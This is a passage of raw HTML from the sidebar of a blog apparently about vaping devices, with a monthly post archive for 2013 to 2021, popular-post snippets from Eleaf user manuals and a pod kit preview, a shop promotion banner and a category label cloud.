<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html'>DOVPO Topside 90W Squonk Mod Preview</a></li>
<li><a href='http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html'>Eleaf iJust AIO Kit Preview</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
